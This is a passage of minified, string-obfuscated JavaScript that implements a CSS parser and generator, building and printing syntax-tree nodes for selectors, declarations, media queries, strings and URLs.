this[e(2187)](be),this[e(805)](),r=oo[e(3195)](this),this[e(805)](),this[e(3503)]!==we&&(this[e(3503)]!==ee&&(i=so[e(3195)](this),this[e(805)](),o=this[e(3503)]===oe?this[e(3532)]():this[e(1290)](),this[e(805)]()),this[e(3503)]===ee&&(s=this[e(790)](ee),this[e(805)]())),this[e(2187)](we),{type:e(1578),loc:this[e(1277)](n,this[e(1405)]),name:r,matcher:i,value:o,flags:s}}function uo(e){const n=t;this[n(1523)](ae,"["),this[n(2211)](e[n(1955)]),null!==e[n(885)]&&(this[n(641)](e[n(885)]),this[n(2211)](e[n(2503)])),null!==e[n(2655)]&&this[n(1523)](ee,e[n(2655)]),this[n(1523)](ae,"]")}const ho=38;function mo(){return this[t(3212)](null,!0)}function fo(){const e=t;return this[e(1747)](this[e(1218)],mo)}function po(){const e=t;return this[e(3212)](this[e(417)],!0)}function go(){const e=t;if(this[e(3503)]===pe)return po[e(3195)](this,this[e(873)]);const n=this[e(1747)](this[e(2148)],po);return this[e(3503)]===pe&&this[e(1525)](),n}const bo=t(1099),wo=t(291),yo={children:[[t(1513),t(1218),t(2148)]]};function vo(e){const n=t,r=e?go:fo,i=this[n(1405)];let o=this[n(1367)]();this[n(2187)](xe);t:for(;!this[n(2322)];)switch(this[n(3503)]){case ke:break t;case de:case Ae:this[n(1525)]();break;case re:o[n(2683)](this[n(1747)](this[n(1513)][n(2493)](this,e),mo));break;default:e&&this[n(979)](ho)?o[n(2683)](fo[n(3195)](this)):o[n(2683)](r[n(3195)](this))}return this[n(2322)]||this[n(2187)](ke),{type:n(1099),loc:this[n(1277)](i,this[n(1405)]),children:o}}function xo(e){const n=t;this[n(1523)](xe,"{"),this[n(2733)](e,(t=>{const e=n;e(2148)===t[e(1397)]&&this[e(1523)](pe,";")})),this[n(1523)](ke,"}")}const ko=t(1267),Ao={children:[[]]};function _o(e,n){const r=t,i=this[r(1405)];let o=null;return this[r(2187)](be),o=e[r(3195)](this,n),this[r(2322)]||this[r(2187)](we),{type:r(1267),loc:this[r(1277)](i,this[r(1405)]),children:o}}function So(e){const n=t;this[n(1523)](ae,"["),this[n(2733)](e),this[n(1523)](ae,"]")}const zo=t(1378),Eo=[];function Mo(){const e=t,n=this[e(1405)];return this[e(2187)](me),{type:e(1378),loc:this[e(1277)](n,this[e(1405)])}}function To(){const e=t;this[e(1523)](me,e(2656))}const No=t(1420),Co=[];function Lo(){const e=t,n=this[e(1405)];return this[e(2187)](he),{type:e(1420),loc:this[e(1277)](n,this[e(1405)])}}function Io(){const e=t;this[e(1523)](he,e(3270))}const Uo=46,jo=t(2023),Oo={name:String};function Wo(){const e=t;return this[e(3386)](Uo),{type:e(2023),loc:this[e(1277)](this[e(1405)]-1,this[e(1773)]),name:this[e(790)](ee)}}function Xo(e){const n=t;this[n(1523)](ae,"."),this[n(1523)](ee,e[n(1955)])}const Ro=43,Fo=47,Po=62,Do=126,Ho=t(2344),qo={name:String};function Vo(){const e=t,n=this[e(1405)];let r;switch(this[e(3503)]){case de:r=" ";break;case ae:switch(this[e(2e3)](this[e(1405)])){case Po:case Ro:case Do:this[e(1525)]();break;case Fo:this[e(1525)](),this[e(1408)](e(1740)),this[e(3386)](Fo);break;default:this[e(1459)](e(962))}r=this[e(2055)](n)}return{type:e(2344),loc:this[e(1277)](n,this[e(1405)]),name:r}}function Bo(e){const n=t;this[n(641)](e[n(1955)])}const Zo=42,Yo=47,Go=t(725),Qo={value:String};function Jo(){const e=t,n=this[e(1405)];let r=this[e(1773)];return this[e(2187)](Ae),r-n+2>=2&&this[e(2e3)](r-2)===Zo&&this[e(2e3)](r-1)===Yo&&(r-=2),{type:e(725),loc:this[e(1277)](n,this[e(1405)]),value:this[e(2688)](n+2,r)}}function Ko(e){const n=t;this[n(1523)](Ae,"/*"+e[n(2503)]+"*/")}const $o=new Set([fe,ve,te]),ts=t(1766),es={kind:String,children:[[t(1290),t(2284),t(1065),t(307),t(3305)]]};function ns(e){const n=t;return this[n(822)](1)===ee&&$o[n(434)](this[n(822)](2))?this[n(2284)](e):this[n(307)](e)}const rs={media:ns,container:ns,supports(){return this[t(3305)]()}};function is(e=t(1517)){const n=t,r=this[n(1367)]();t:for(;!this[n(2322)];)switch(this[n(3503)]){case Ae:case de:this[n(1525)]();continue;case ee:r[n(2683)](this[n(1290)]());break;case ye:{let t=this[n(1747)]((()=>rs[e][n(3195)](this,e)),(()=>null));t||(t=this[n(1747)]((()=>{const t=n;this[t(2187)](ye);const r=this[t(1766)](e);return this[t(2187)](ve),r}),(()=>this[n(2325)](e)))),r[n(2683)](t);break}case ne:{let t=this[n(1747)]((()=>this[n(1065)](e)),(()=>null));t||(t=this[n(2325)](e)),r[n(2683)](t);break}default:break t}return r[n(1993)]&&this[n(1459)](n(3510)),{type:n(1766),loc:this[n(1796)](r),kind:e,children:r}}function os(e){const n=t;e[n(2733)][n(1702)]((t=>{const e=n;e(1766)===t[e(1397)]?(this[e(1523)](ye,"("),this[e(2211)](t),this[e(1523)](ve,")")):this[e(2211)](t)}))}const ss=33,as=35,cs=36,ls=38,us=42,ds=43,hs=47;function ms(){const e=t;return this[e(3212)](this[e(1435)],!0)}function fs(){const e=t;return this[e(3212)](this[e(1435)],!1)}function ps(){const e=t,n=this[e(873)],r=this[e(1314)]();return e(3212)!==r[e(1397)]&&!1===this[e(2322)]&&this[e(3503)]!==pe&&!1===this[e(979)](ss)&&!1===this[e(2066)](n)&&this[e(1459)](),r}const gs=t(2148),bs=t(2616),ws={important:[Boolean,String],property:String,value:[t(1314),t(3212)]};function ys(){const e=t,n=this[e(1405)],r=this[e(873)],i=xs[e(3195)](this),o=Zn(i),s=o?this[e(358)]:this[e(2625)],a=o?fs:ms;let c,l=!1;this[e(805)](),this[e(2187)](fe);const u=this[e(873)];if(o||this[e(805)](),c=s?this[e(1747)](ps,a):a[e(3195)](this,this[e(873)]),o&&e(1314)===c[e(1397)]&&c[e(2733)][e(1993)])for(let t=u-this[e(873)];t<=0;t++)if(this[e(1626)](t)===de){c[e(2733)][e(2374)]({type:e(2993),loc:null,value:" "});break}return this[e(979)](ss)&&(l=ks[e(3195)](this),this[e(805)]()),!1===this[e(2322)]&&this[e(3503)]!==pe&&!1===this[e(2066)](r)&&this[e(1459)](),{type:e(2148),loc:this[e(1277)](n,this[e(1405)]),important:l,property:i,value:c}}function vs(e){const n=t;this[n(1523)](ee,e[n(2694)]),this[n(1523)](fe,":"),this[n(2211)](e[n(2503)]),e[n(711)]&&(this[n(1523)](ae,"!"),this[n(1523)](ee,!0===e[n(711)]?n(711):e[n(711)]))}function xs(){const e=t,n=this[e(1405)];if(this[e(3503)]===ae)switch(this[e(2e3)](this[e(1405)])){case us:case cs:case ds:case as:case ls:this[e(1525)]();break;case hs:this[e(1525)](),this[e(979)](hs)&&this[e(1525)]()}return this[e(3503)]===ie?this[e(2187)](ie):this[e(2187)](ee),this[e(2055)](n)}function ks(){const e=t;this[e(2187)](ae),this[e(805)]();const n=this[e(790)](ee);return e(711)===n||n}const As=38;function _s(){const e=t;return this[e(3212)](this[e(417)],!0)}const Ss=t(1385),zs={children:[[t(2148),t(1513),t(1218)]]};function Es(){const e=t,n=this[e(1367)]();for(;!this[e(2322)];)switch(this[e(3503)]){case de:case Ae:case pe:this[e(1525)]();break;case re:n[e(2683)](this[e(1747)](this[e(1513)][e(2493)](this,!0),_s));break;default:this[e(979)](As)?n[e(2683)](this[e(1747)](this[e(1218)],_s)):n[e(2683)](this[e(1747)](this[e(2148)],_s))}return{type:e(1385),loc:this[e(1796)](n),children:n}}function Ms(e){const n=t;this[n(2733)](e,(t=>{const e=n;e(2148)===t[e(1397)]&&this[e(1523)](pe,";")}))}const Ts=t(639),Ns={value:String,unit:String};function Cs(){const e=t,n=this[e(1405)],r=this[e(1940)](ue);return{type:e(639),loc:this[e(1277)](n,this[e(1405)]),value:r,unit:this[e(2688)](n+r[e(818)],this[e(1405)])}}function Ls(e){const n=t;this[n(1523)](ue,e[n(2503)]+e[n(3499)])}const Is=47,Us=t(2284),js={kind:String,name:String,value:[t(1290),t(534),t(639),t(1530),t(1800),null]};function Os(e){const n=t,r=this[n(1405)];let i,o=null;if(this[n(2187)](ye),this[n(805)](),i=this[n(790)](ee),this[n(805)](),this[n(3503)]!==ve){switch(this[n(2187)](fe),this[n(805)](),this[n(3503)]){case ce:o=this[n(1625)](1)===ae?this[n(1530)]():this[n(534)]();break;case ue:o=this[n(639)]();break;case ee:o=this[n(1290)]();break;case ne:o=this[n(1747)]((()=>{const t=n,e=this[t(1800)](this[t(1956)],this[t(566)][t(1314)]);return this[t(805)](),this[t(979)](Is)&&this[t(1459)](),e}),(()=>this[n(1530)]()));break;default:this[n(1459)](n(1999))}this[n(805)]()}return this[n(2322)]||this[n(2187)](ve),{type:n(2284),loc:this[n(1277)](r,this[n(1405)]),kind:e,name:i,value:o}}function Ws(e){const n=t;this[n(1523)](ye,"("),this[n(1523)](ee,e[n(1955)]),null!==e[n(2503)]&&(this[n(1523)](fe,":"),this[n(2211)](e[n(2503)])),this[n(1523)](ve,")")}const Xs=t(1065),Rs={kind:String,feature:String,value:[t(2148),t(389)]};function Fs(e,n){const r=t,i=(this[r(579)][e]||{})[n];return r(1415)!=typeof i&&this[r(1459)](r(2247)+n+"()"),i}function Ps(e=t(1888)){const n=t,r=this[n(1405)],i=this[n(2371)](),o=Fs[n(3195)](this,e,i[n(617)]());this[n(805)]();const s=this[n(1747)]((()=>{const t=n,e=this[t(873)],r=o[t(3195)](this);return!1===this[t(2322)]&&!1===this[t(2066)](e)&&this[t(1459)](),r}),(()=>this[n(3212)](null,!1)));return this[n(2322)]||this[n(2187)](ve),{type:n(1065),loc:this[n(1277)](r,this[n(1405)]),kind:e,feature:i,value:s}}function Ds(e){const n=t;this[n(1523)](ne,e[n(1905)]+"("),this[n(2211)](e[n(2503)]),this[n(1523)](ve,")")}const Hs=47,qs=60,Vs=61,Bs=62,Zs=t(307),Ys={kind:String,left:[t(1290),t(534),t(639),t(1530),t(1800)],leftComparison:String,middle:[t(1290),t(534),t(639),t(1530),t(1800)],rightComparison:[String,null],right:[t(1290),t(534),t(639),t(1530),t(1800),null]};function Gs(){const e=t;switch(this[e(805)](),this[e(3503)]){case ce:return this[e(979)](Hs,this[e(1850)](1))?this[e(1530)]():this[e(534)]();case ue:return this[e(639)]();case ee:return this[e(1290)]();case ne:return this[e(1747)]((()=>{const t=e,n=this[t(1800)](this[t(1956)],this[t(566)][t(1314)]);return this[t(805)](),this[t(979)](Hs)&&this[t(1459)](),n}),(()=>this[e(1530)]()));default:this[e(1459)](e(1999))}}function Qs(e){const n=t;if(this[n(805)](),this[n(979)](qs)||this[n(979)](Bs)){const t=this[n(3248)][this[n(1405)]];return this[n(1525)](),this[n(979)](Vs)?(this[n(1525)](),t+"="):t}if(this[n(979)](Vs))return"=";this[n(1459)](n(3009)+(e?n(3207):"")+n(2295))}function Js(e=t(1888)){const n=t,r=this[n(1405)];this[n(805)](),this[n(2187)](ye);const i=Gs[n(3195)](this),o=Qs[n(3195)](this,n(1290)===i[n(1397)]),s=Gs[n(3195)](this);let a=null,c=null;return this[n(1625)](0)!==ve&&(a=Qs[n(3195)](this),c=Gs[n(3195)](this)),this[n(805)](),this[n(2187)](ve),{type:n(307),loc:this[n(1277)](r,this[n(1405)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function Ks(e){const n=t;this[n(1523)](ye,"("),this[n(2211)](e[n(1521)]),this[n(641)](e[n(1249)]),this[n(2211)](e[n(1823)]),e[n(1490)]&&(this[n(641)](e[n(3276)]),this[n(2211)](e[n(1490)])),this[n(1523)](ve,")")}const $s=t(1800),ta=t(1415),ea={name:String,children:[[]]};function na(e,n){const r=t,i=this[r(1405)],o=this[r(2371)](),s=o[r(617)]();let a;return a=n[r(2596)](s)?n[s][r(3195)](this,n):e[r(3195)](this,n),this[r(2322)]||this[r(2187)](ve),{type:r(1800),loc:this[r(1277)](i,this[r(1405)]),name:o,children:a}}function ra(e){const n=t;this[n(1523)](ne,e[n(1955)]+"("),this[n(2733)](e),this[n(1523)](ve,")")}const ia=t(2325),oa={kind:String,function:[String,null],children:[[]]};function sa(e){const n=t,r=this[n(1405)];let i=null;this[n(3503)]===ne?i=this[n(2371)]():this[n(2187)](ye);const o=this[n(1747)]((()=>{const t=n,e=this[t(873)],r=this[t(1956)](this[t(566)][t(1314)]);return!1===this[t(2322)]&&!1===this[t(2066)](e)&&this[t(1459)](),r}),(()=>this[n(2468)](this[n(3212)](null,!1))));return this[n(2322)]||this[n(2187)](ve),{type:n(2325),loc:this[n(1277)](r,this[n(1405)]),kind:e,function:i,children:o}}function aa(e){const n=t;e[n(1415)]?this[n(1523)](ne,e[n(1415)]+"("):this[n(1523)](ye,"("),this[n(2733)](e),this[n(1523)](ve,")")}const ca=t(3253),la=t(1637),ua={value:String};function da(){const e=t,n=this[e(1405)];return this[e(2187)](ie),{type:e(1637),loc:this[e(1277)](n,this[e(1405)]),value:this[e(2055)](n+1)}}function ha(e){const n=t;this[n(1523)](ie,"#"+e[n(2503)])}const ma=t(1290),fa={name:String};function pa(){const e=t;return{type:e(1290),loc:this[e(1277)](this[e(1405)],this[e(1773)]),name:this[e(790)](ee)}}function ga(e){const n=t;this[n(1523)](ee,e[n(1955)])}const ba=t(470),wa={name:String};function ya(){const e=t,n=this[e(1405)];return this[e(2187)](ie),{type:e(470),loc:this[e(1277)](n,this[e(1405)]),name:this[e(2055)](n+1)}}function va(e){const n=t;this[n(1523)](ae,"#"+e[n(1955)])}const xa=46,ka=t(956),Aa={name:String};function _a(){const e=t;let n=this[e(1405)],r=this[e(790)](ee);for(;this[e(979)](xa);)this[e(2187)](ae),r+="."+this[e(790)](ee);return{type:e(956),loc:this[e(1277)](n,this[e(1405)]),name:r}}function Sa(e){const n=t;this[n(641)](e[n(1955)])}const za=t(2140),Ea={children:[[t(956)]]};function Ma(){const e=t,n=this[e(1367)]();for(this[e(805)]();!this[e(2322)]&&(n[e(2683)](this[e(956)]()),this[e(822)](0)===ge);)this[e(805)](),this[e(1525)](),this[e(805)]();return{type:e(2140),loc:this[e(1796)](n),children:n}}function Ta(e){const n=t;this[n(2733)](e,(()=>this[n(1523)](ge,",")))}const Na=t(1094),Ca={modifier:[String,null],mediaType:[String,null],condition:[t(1766),null]};function La(){const e=t,n=this[e(1405)];let r=null,i=null,o=null;if(this[e(805)](),this[e(3503)]===ee&&this[e(822)](1)!==ye){const t=this[e(790)](ee),n=t[e(617)]();switch(e(1515)===n||e(2889)===n?(this[e(805)](),r=n,i=this[e(790)](ee)):i=t,this[e(822)](0)){case ee:this[e(805)](),this[e(1408)](e(2611)),o=this[e(1766)](e(1517));break;case xe:case pe:case ge:case te:break;default:this[e(1459)](e(1068))}}else switch(this[e(3503)]){case ee:case ye:case ne:o=this[e(1766)](e(1517));break;case xe:case pe:case te:break;default:this[e(1459)](e(1068))}return{type:e(1094),loc:this[e(1277)](n,this[e(1405)]),modifier:r,mediaType:i,condition:o}}function Ia(e){const n=t;e[n(679)]?(e[n(1613)]&&this[n(1523)](ee,e[n(1613)]),this[n(1523)](ee,e[n(679)]),e[n(2575)]&&(this[n(1523)](ee,n(2611)),this[n(2211)](e[n(2575)]))):e[n(2575)]&&this[n(2211)](e[n(2575)])}const Ua=t(860),ja={children:[[t(1094)]]};function Oa(){const e=t,n=this[e(1367)]();for(this[e(805)]();!this[e(2322)]&&(n[e(2683)](this[e(1094)]()),this[e(3503)]===ge);)this[e(1525)]();return{type:e(860),loc:this[e(1796)](n),children:n}}function Wa(e){const n=t;this[n(2733)](e,(()=>this[n(1523)](ge,",")))}const Xa=38,Ra=t(3197),Fa={};function Pa(){const e=t,n=this[e(1405)];return this[e(3386)](Xa),{type:e(3197),loc:this[e(1277)](n,this[e(1405)])}}function Da(){this[t(1523)](ae,"&")}const Ha=t(2723),qa={nth:[t(2674),t(1290)],selector:[t(2901),null]};function Va(){const e=t;this[e(805)]();const n=this[e(1405)];let r,i=n,o=null;return r=this[e(219)](0,e(406))||this[e(219)](0,e(2339))?this[e(1290)]():this[e(2674)](),i=this[e(1405)],this[e(805)](),this[e(219)](0,"of")&&(this[e(1525)](),o=this[e(2901)](),i=this[e(1405)]),{type:e(2723),loc:this[e(1277)](n,i),nth:r,selector:o}}function Ba(e){const n=t;this[n(2211)](e[n(623)]),null!==e[n(1184)]&&(this[n(1523)](ee,"of"),this[n(2211)](e[n(1184)]))}const Za=t(534),Ya={value:String};function Ga(){const e=t;return{type:e(534),loc:this[e(1277)](this[e(1405)],this[e(1773)]),value:this[e(790)](ce)}}function Qa(e){const n=t;this[n(1523)](ce,e[n(2503)])}const Ja=t(1789),Ka={value:String};function $a(){const e=t,n=this[e(1405)];return this[e(1525)](),{type:e(1789),loc:this[e(1277)](n,this[e(1405)]),value:this[e(2055)](n)}}function tc(e){const n=t;this[n(641)](e[n(2503)])}const ec=t(257),nc={children:[[]]};function rc(e,n){const r=t,i=this[r(1405)];let o=null;return this[r(2187)](ye),o=e[r(3195)](this,n),this[r(2322)]||this[r(2187)](ve),{type:r(257),loc:this[r(1277)](i,this[r(1405)]),children:o}}function ic(e){const n=t;this[n(1523)](ye,"("),this[n(2733)](e),this[n(1523)](ve,")")}const oc=t(2001),sc={value:String};function ac(){const e=t;return{type:e(2001),loc:this[e(1277)](this[e(1405)],this[e(1773)]),value:this[e(1940)](le)}}function cc(e){const n=t;this[n(1523)](le,e[n(2503)]+"%")}const lc=t(2060),uc=t(1415),dc={name:String,children:[[t(3212)],null]};function hc(){const e=t,n=this[e(1405)];let r,i,o=null;return this[e(2187)](fe),this[e(3503)]===ne?(r=this[e(2371)](),i=r[e(617)](),this[e(1625)](0)==ve?o=this[e(1367)]():hasOwnProperty[e(3195)](this[e(1646)],i)?(this[e(805)](),o=this[e(1646)][i][e(3195)](this),this[e(805)]()):(o=this[e(1367)](),o[e(2683)](this[e(3212)](null,!1))),this[e(2187)](ve)):r=this[e(790)](ee),{type:e(2060),loc:this[e(1277)](n,this[e(1405)]),name:r,children:o}}function mc(e){const n=t;this[n(1523)](fe,":"),null===e[n(2733)]?this[n(1523)](ee,e[n(1955)]):(this[n(1523)](ne,e[n(1955)]+"("),this[n(2733)](e),this[n(1523)](ve,")"))}const fc=t(2499),pc=t(1415),gc={name:String,children:[[t(3212)],null]};function bc(){const e=t,n=this[e(1405)];let r,i,o=null;return this[e(2187)](fe),this[e(2187)](fe),this[e(3503)]===ne?(r=this[e(2371)](),i=r[e(617)](),this[e(1625)](0)==ve?o=this[e(1367)]():hasOwnProperty[e(3195)](this[e(1646)],i)?(this[e(805)](),o=this[e(1646)][i][e(3195)](this),this[e(805)]()):(o=this[e(1367)](),o[e(2683)](this[e(3212)](null,!1))),this[e(2187)](ve)):r=this[e(790)](ee),{type:e(2499),loc:this[e(1277)](n,this[e(1405)]),name:r,children:o}}function wc(e){const n=t;this[n(1523)](fe,":"),this[n(1523)](fe,":"),null===e[n(2733)]?this[n(1523)](ee,e[n(1955)]):(this[n(1523)](ne,e[n(1955)]+"("),this[n(2733)](e),this[n(1523)](ve,")"))}const yc=47;function vc(){const e=t;switch(this[e(805)](),this[e(3503)]){case ce:return this[e(534)]();case ne:return this[e(1800)](this[e(1956)],this[e(566)][e(1314)]);default:this[e(1459)](e(3150))}}const xc=t(1530),kc={left:[t(534),t(1800)],right:[t(534),t(1800),null]};function Ac(){const e=t,n=this[e(1405)],r=vc[e(3195)](this);let i=null;return this[e(805)](),this[e(979)](yc)&&(this[e(3386)](yc),i=vc[e(3195)](this)),{type:e(1530),loc:this[e(1277)](n,this[e(1405)]),left:r,right:i}}function _c(e){const n=t;this[n(2211)](e[n(1521)]),this[n(1523)](ae,"/"),e[n(1490)]?this[n(2211)](e[n(1490)]):this[n(2211)](ce,1)}function Sc(){const e=t;return this[e(873)]>0&&this[e(1626)](-1)===de?this[e(873)]>1?this[e(684)](this[e(873)]-1):this[e(1839)]:this[e(1405)]}const zc=t(3212),Ec={value:String};function Mc(e,n){const r=t,i=this[r(684)](this[r(873)]);let o;return this[r(3334)](this[r(873)],e||this[r(3524)]),o=n&&this[r(1405)]>i?Sc[r(3195)](this):this[r(1405)],{type:r(3212),loc:this[r(1277)](i,o),value:this[r(2688)](i,o)}}function Tc(e){const n=t;this[n(641)](e[n(2503)])}function Nc(){const e=t;return this[e(3212)](this[e(1035)],!0)}function Cc(){const e=t,n=this[e(2901)]();return e(3212)!==n[e(1397)]&&!1===this[e(2322)]&&this[e(3503)]!==xe&&this[e(1459)](),n}const Lc=t(1218),Ic=t(2852),Uc={prelude:[t(2901),t(3212)],block:[t(1099)]};function jc(){const e=t,n=this[e(873)],r=this[e(1405)];let i,o;return i=this[e(2237)]?this[e(1747)](Cc,Nc):Nc[e(3195)](this,n),o=this[e(1099)](!0),{type:e(1218),loc:this[e(1277)](r,this[e(1405)]),prelude:i,block:o}}function Oc(e){const n=t;this[n(2211)](e[n(2442)]),this[n(2211)](e[n(291)])}const Wc=t(930),Xc={root:[t(2901),t(3212),null],limit:[t(2901),t(3212),null]};function Rc(){const e=t;let n=null,r=null;this[e(805)]();const i=this[e(1405)];return this[e(3503)]===ye&&(this[e(1525)](),this[e(805)](),n=this[e(1747)](this[e(2901)],(()=>this[e(3212)](!1,!0))),this[e(805)](),this[e(2187)](ve)),this[e(1625)](0)===ee&&(this[e(805)](),this[e(1408)]("to"),this[e(805)](),this[e(2187)](ye),this[e(805)](),r=this[e(1747)](this[e(2901)],(()=>this[e(3212)](!1,!0))),this[e(805)](),this[e(2187)](ve)),{type:e(930),loc:this[e(1277)](i,this[e(1405)]),root:n,limit:r}}function Fc(e){const n=t;e[n(798)]&&(this[n(1523)](ye,"("),this[n(2211)](e[n(798)]),this[n(1523)](ve,")")),e[n(3539)]&&(this[n(1523)](ee,"to"),this[n(1523)](ye,"("),this[n(2211)](e[n(3539)]),this[n(1523)](ve,")"))}const Pc=t(389),Dc={children:[[t(2647),t(470),t(2023),t(1578),t(2060),t(2499),t(2344)]]};function Hc(){const e=t,n=this[e(1956)](this[e(566)][e(389)]);return null===this[e(3153)](n)&&this[e(1459)](e(1199)),{type:e(389),loc:this[e(1796)](n),children:n}}function qc(e){this[t(2733)](e)}const Vc=t(2901),Bc=t(1184),Zc={children:[[t(389),t(3212)]]};function Yc(){const e=t,n=this[e(1367)]();for(;!this[e(2322)]&&(n[e(2683)](this[e(389)]()),this[e(3503)]===ge);)this[e(1525)]();return{type:e(2901),loc:this[e(1796)](n),children:n}}function Qc(e){const n=t;this[n(2733)](e,(()=>this[n(1523)](ge,",")))}const Jc=92,Kc=34,$c=39;function tl(e){const n=t,r=e[n(818)],i=e[n(2e3)](0),o=i===Kc||i===$c?1:0,s=1===o&&r>1&&e[n(2e3)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(2e3)](t);if(i===Jc){if(t===s){t!==r-1&&(a=e[n(3058)](t+1));break}if(i=e[n(2e3)](++t),Ie(Jc,i)){const r=t-1,i=Be(e,r);t=i-1,a+=Qe(e[n(2688)](r+1,i))}else 13===i&&10===e[n(2e3)](t+1)&&t++}else a+=e[t]}return a}const el=t(3532),nl={value:String};function rl(){const e=t;return{type:e(3532),loc:this[e(1277)](this[e(1405)],this[e(1773)]),value:tl(this[e(790)](oe))}}function il(e){const n=t;this[n(1523)](oe,function(t){const e=n,r=Kc;let i="",o=!1;for(let n=0;n<t[e(818)];n++){const s=t[e(2e3)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(3317)](16),o=!0):s===r||s===Jc?(i+="\\"+t[e(706)](n),o=!1):(o&&(ze(s)||Le(s))&&(i+=" "),i+=t[e(706)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(2503)]))}const ol=33;function sl(){return this[t(3212)](null,!1)}const al=t(3429),cl=t(916),ll={children:[[t(725),t(1420),t(1378),t(1513),t(1218),t(3212)]]};function ul(){const e=t,n=this[e(1405)],r=this[e(1367)]();let i;for(;!this[e(2322)];){switch(this[e(3503)]){case de:this[e(1525)]();continue;case Ae:if(this[e(2e3)](this[e(1405)]+2)!==ol){this[e(1525)]();continue}i=this[e(725)]();break;case he:i=this[e(1420)]();break;case me:i=this[e(1378)]();break;case re:i=this[e(1747)](this[e(1513)],sl);break;default:i=this[e(1747)](this[e(1218)],sl)}r[e(2683)](i)}return{type:e(3429),loc:this[e(1277)](n,this[e(1405)]),children:r}}function dl(e){this[t(2733)](e)}const hl=t(3305),ml={declaration:t(2148)};function fl(){const e=t,n=this[e(1405)];this[e(2187)](ye),this[e(805)]();const r=this[e(2148)]();return this[e(2322)]||this[e(2187)](ve),{type:e(3305),loc:this[e(1277)](n,this[e(1405)]),declaration:r}}function pl(e){const n=t;this[n(1523)](ye,"("),this[n(2211)](e[n(2616)]),this[n(1523)](ve,")")}const gl=42,bl=124;function wl(){const e=t;this[e(3503)]!==ee&&!1===this[e(979)](gl)&&this[e(1459)](e(423)),this[e(1525)]()}const yl=t(2647),vl={name:String};function xl(){const e=t,n=this[e(1405)];return this[e(979)](bl)?(this[e(1525)](),wl[e(3195)](this)):(wl[e(3195)](this),this[e(979)](bl)&&(this[e(1525)](),wl[e(3195)](this))),{type:e(2647),loc:this[e(1277)](n,this[e(1405)]),name:this[e(2055)](n)}}function kl(e){const n=t;this[n(641)](e[n(1955)])}const Al=43,_l=45,Sl=63;function zl(e,n){const r=t;let i=0;for(let t=this[r(1405)]+e;t<this[r(1773)];t++){const o=this[r(2e3)](t);if(o===_l&&n&&0!==i)return zl[r(3195)](this,e+i+1,!1),-1;ze(o)||this[r(1459)](n&&0!==i?r(2391)+(i<6?r(215):"")+r(3371):r(i<6?3298:775),t),++i>6&&this[r(1459)](r(2956),t)}return this[r(1525)](),i}function El(e){const n=t;let r=0;for(;this[n(979)](Sl);)++r>e&&this[n(1459)](n(978)),this[n(1525)]()}function Ml(e){const n=t;this[n(2e3)](this[n(1405)])!==e&&this[n(1459)](n(e===Al?1511:2391)+n(3371))}function Tl(){const e=t;let n=0;switch(this[e(3503)]){case ce:if(n=zl[e(3195)](this,1,!0),this[e(979)](Sl)){El[e(3195)](this,6-n);break}if(this[e(3503)]===ue||this[e(3503)]===ce){Ml[e(3195)](this,_l),zl[e(3195)](this,1,!1);break}break;case ue:n=zl[e(3195)](this,1,!0),n>0&&El[e(3195)](this,6-n);break;default:if(this[e(3386)](Al),this[e(3503)]===ee){n=zl[e(3195)](this,0,!0),n>0&&El[e(3195)](this,6-n);break}if(this[e(979)](Sl)){this[e(1525)](),El[e(3195)](this,5);break}this[e(1459)](e(2800))}}const Nl=t(1004),Cl={value:String};function Ll(){const e=t,n=this[e(1405)];return this[e(1408)]("u"),Tl[e(3195)](this),{type:e(1004),loc:this[e(1277)](n,this[e(1405)]),value:this[e(2055)](n)}}function Il(e){const n=t;this[n(641)](e[n(2503)])}const Ul=32,jl=92,Ol=34,Wl=39,Xl=40,Rl=41,Fl=t(1336),Pl={value:String};function Dl(){const e=t,n=this[e(1405)];let r;switch(this[e(3503)]){case se:r=function(t){const n=e,r=t[n(818)];let i=4,o=t[n(2e3)](r-1)===Rl?r-2:r-1,s="";for(;i<o&&Le(t[n(2e3)](i));)i++;for(;i<o&&Le(t[n(2e3)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(2e3)](e);if(i===jl){if(e===o){e!==r-1&&(s=t[n(3058)](e+1));break}if(i=t[n(2e3)](++e),Ie(jl,i)){const r=e-1,i=Be(t,r);e=i-1,s+=Qe(t[n(2688)](r+1,i))}else 13===i&&10===t[n(2e3)](e+1)&&e++}else s+=t[e]}return s}(this[e(790)](se));break;case ne:this[e(3387)](this[e(1405)],this[e(1773)],e(2706))||this[e(1459)](e(859)),this[e(2187)](ne),this[e(805)](),r=tl(this[e(790)](oe)),this[e(805)](),this[e(2322)]||this[e(2187)](ve);break;default:this[e(1459)](e(965))}return{type:e(1336),loc:this[e(1277)](n,this[e(1405)]),value:r}}function Hl(e){const n=t;this[n(1523)](se,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(818)];n++){const o=t[e(2e3)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(3317)](16),i=!0):o===Ul||o===jl||o===Ol||o===Wl||o===Xl||o===Rl?(r+="\\"+t[e(706)](n),i=!1):(i&&ze(o)&&(r+=" "),r+=t[e(706)](n),i=!1):r+="�"}return e(2706)+r+")"}(e[n(2503)]))}const ql=t(1314),Vl={children:[[]]};function Bl(){const e=t,n=this[e(1405)],r=this[e(1956)](this[e(566)][e(1314)]);return{type:e(1314),loc:this[e(1277)](n,this[e(1405)]),children:r}}function Zl(e){this[t(2733)](e)}const Yl=Object[t(1621)]({type:t(2993),loc:null,value:" "}),Gl=t(2993),Ql={value:String};function Jl(){return this[t(2187)](de),Yl}function Kl(e){const n=t;this[n(1523)](de,e[n(2503)])}const 